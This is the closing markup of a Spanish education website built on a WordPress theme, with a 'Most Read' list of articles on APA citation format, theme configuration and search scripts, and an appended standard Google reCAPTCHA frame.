block_tdi_68.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-11723","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
block_tdi_68.td_column_number = "1";
block_tdi_68.block_type = "td_flex_block_1";
block_tdi_68.post_count = "4";
block_tdi_68.found_posts = "166";
block_tdi_68.header_color = "";
block_tdi_68.ajax_pagination_infinite_stop = "";
block_tdi_68.max_num_pages = "42";
tdBlocksArray.push(block_tdi_68);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_68 class="td_block_inner td-mc1-wrap"> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-"> <div class="td-image-container"> <div class="td-module-thumb"><a href="/formato-apa-para-trabajos-y-documentos/" rel=" bookmark" class="td-image-wrap " title="Formato APA para trabajos y documentos"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/10/formato-apa-para-trabajos-y-documentos-normas.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/formato-apa-para-trabajos-y-documentos/" rel="bookmark" title="Formato APA para trabajos y documentos">Formato APA para trabajos y documentos</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-06T15:35:33+00:00">octubre 6, 2018</time></span> </span> </div> </div> </div> </div> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-"> <div class="td-image-container"> <div class="td-module-thumb"><a href="/como-citar-paginas-web-de-acuerdo-a-las-normas-apa/" rel=" bookmark" class="td-image-wrap " title="¿Cómo citar páginas web de acuerdo a las Normas APA?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/08/Citar-páginas-web-con-normas-apa-2.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/como-citar-paginas-web-de-acuerdo-a-las-normas-apa/" rel="bookmark" title="¿Cómo citar páginas web de acuerdo a las Normas APA?">¿Cómo citar páginas web de acuerdo a las Normas APA?</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-11T18:15:52+00:00">agosto 11, 2018</time></span> </span> </div> </div> </div> </div> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-"> <div class="td-image-container"> <div class="td-module-thumb"><a href="/como-citar-con-las-normas-apa/" rel=" bookmark" class="td-image-wrap " title="Como citar con las normas APA"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/08/Como-citar-con-normas-APA-2.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/como-citar-con-las-normas-apa/" rel="bookmark" title="Como citar con las normas APA">Como citar con las normas APA</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-11T16:28:20+00:00">agosto 11, 2018</time></span> </span> </div> </div> </div> </div> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-"> <div class="td-image-container"> <div class="td-module-thumb"><a href="/cursos-gratis-en-desarrollo-de-nuevas-empresas/" rel=" bookmark" class="td-image-wrap " title="4 cursos gratis en desarrollo de nuevas empresas"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/08/Cursos-gratis-desarrollo-de-nuevas-empresas-universidad-de-los-andes.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/cursos-gratis-en-desarrollo-de-nuevas-empresas/" rel="bookmark" title="4 cursos gratis en desarrollo de nuevas empresas">4 cursos gratis en desarrollo de nuevas empresas</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-11T15:27:48+00:00">agosto 11, 2018</time></span> </span> </div> </div> </div> </div> </div></div></div></div></div></div></div></div> </div> </div> <div class="td-footer-template-wrap" style="position: relative"> <div class="td-footer-wrap "> <div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_70{ min-height: 0; } </style><div id="tdi_71" class="tdc-row stretch_row"><div class="vc_row tdi_72 wpb_row td-pb-row tdc-element-style"> <style scoped> /* custom css */ .tdi_72, .tdi_72 .tdc-columns{ min-height: 0; }.tdi_72, .tdi_72 .tdc-columns{ display: block; }.tdi_72 .tdc-columns{ width: 100%; } /* inline tdc_css att */ .tdi_72{ padding-top:54px !important; padding-bottom:20px !important; position:relative; } .tdi_72 .td_block_wrap{ text-align:left } /* phone */ @media (max-width: 767px) { .tdi_72{ padding-top:40px !important; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_72{ padding-top:44px !important; } } </style> <div class="tdi_71_rand_style td-element-style"><div class="td-element-style-before"><style> .tdi_71_rand_style > .td-element-style-before { content:'' !important; width:100% !important; height:100% !important; position:absolute !important; top:0 !important; left:0 !important; display:block !important; z-index:0 !important; background-image:url("https://aulary.com/wp-content/uploads/2022/07/footer_bg.jpg") !important; opacity:0.1 !important; background-size:cover !important; background-position:center top !important; } </style></div><style> .tdi_71_rand_style{ background-color:#111111 !important; } </style></div><div class="vc_column tdi_74 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_74{ vertical-align: baseline; }.tdi_74 > .wpb_wrapper, .tdi_74 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_74 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_74 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_74 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"></div></div></div></div></div></div> </div> </div> <style> .tdc-footer-template .td-main-content-wrap { padding-bottom: 0; } </style> </div> <script type='text/javascript' src='https://aulary.com/wp-content/plugins/bwp-minify/min/?f=wp-includes/js/underscore.min.js,wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js,wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js,wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js'></script> <script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_42';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_42');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_45';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_45');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script> </body> </html> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xNHAH1u7qgSxxoPSUS627w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768440439603');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>